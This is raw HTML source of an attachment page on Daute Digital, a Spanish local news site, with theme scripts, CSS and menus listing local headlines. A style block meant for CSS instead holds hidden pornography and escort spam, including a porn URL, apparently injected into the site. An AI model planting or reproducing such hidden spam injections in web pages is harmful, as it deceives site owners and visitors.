var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b32a6da17d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Rakkas";src:local("Rakkas"),url("") format("woff");font-display:swap}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#0093dd!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ffffff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#333145 0%,#ffffff 100%);background:-o-linear-gradient(top,#333145 0%,#ffffff 100%);background:-ms-linear-gradient(top,#333145 0%,#ffffff 100%);background:linear-gradient(to bottom,#333145 0%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ffffff',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:"Patua One";font-size:18px;font-style:normal;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}body,p{font-family:Nunito}@font-face{font-family:"Rakkas";src:local("Rakkas"),url("") format("woff");font-display:swap}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0093dd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0093dd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#8224e3}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#8224e3}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Patua One";font-size:18px;font-style:normal;font-weight:normal}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(255,255,255,0.01)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Patua One"}.td_module_wrap .td-module-title{font-family:"Patua One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Patua One"}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-template-default .td-post-header .entry-title{font-family:"Patua One"}.td-post-template-1 .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:Nunito}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Patua One"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Patua One";font-size:30px;line-height:32px;font-style:italic;font-weight:bold}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Nunito}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Nunito}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dautedigital.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dautedigital.es/2019/11/el-cartel-de-las-lustrales-2020-a-votacion-popular-este-jueves/",
                    "name": "El cartel de las Lustrales 2020, a votación popular este jueves"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "fiestasdelcristo2020_votacionpopularcartel3"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" sizes="32x32" />
<link rel="icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" />
<meta name="msapplication-TileImage" content="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" />
		<style type="text/css" id="wp-custom-css">
			.video-responsive {
  position: relative;
  padding-bottom: 56.25%; /* 16/9 ratio */
  padding-top: 30px; /* IE6 workaround*/
  height: 0;
  overflow: hidden;
}

.video-responsive iframe,
.video-responsive object,
.video-responsive embed,
.video-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.td-tagline-text {
  display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">Free Porn
xbporn
https://www.bangspankxxx.com
voguerre
southampton escorts</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-18100 attachmentid-18100 attachment-jpeg wp-theme-Newspaper fiestasdelcristo2020_votacionpopularcartel3 global-block-template-1 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dautedigital/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daute_digital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dautedigital@dautedigital.es" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/daute_digital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCFm9fN5EL6gScy9-R1g5-PQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-843"><a href="https://dautedigital.es/category/daute/">Daute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://dautedigital.es/category/daute/buenavista/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/el-tanque/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/garachico/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/los-silos/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-850"><a href="https://dautedigital.es/category/sociedad/">Sociedad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/el-tanque-sociedad/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/garachico-sociedad/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/los-silos-sociedad/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-851"><a href="https://dautedigital.es/category/turismo-y-naturaleza/">Turismo y naturaleza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/el-tanque-turismo-y-naturaleza/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/los-silos-turismo-y-naturaleza/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-848"><a href="https://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/buenavista-cultura-y-ocio/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/el-tanque-cultura-y-ocio/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://dautedigital.es/category/deportes/">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/buenavista-deportes/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/el-tanque-deportes/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/garachico-deportes/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/los-silos-deportes/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://dautedigital.es/category/opinion/">Opinión</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dautedigital.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://dautedigital.es/">
                                        <span class="td-logo-text">Daute Digital</span>
                                    </a>
                                                                        <span class="td-tagline-text">Periodismo de aquí</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-843"><a href="https://dautedigital.es/category/daute/">Daute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1566";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "392";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/Carretera-4-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/el-tanque\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82\/\"  rel=\"bookmark\" title=\"CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de velocidad en la carretera TF-82\">CC solicita la instalaci\u00f3n de se\u00f1ales y sistemas de reducci\u00f3n de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buenavista del Norte pone en funcionamiento un punto de recarga de veh\u00edculos el\u00e9ctricos en Los Pasitos\" data-type=\"image_tag\" 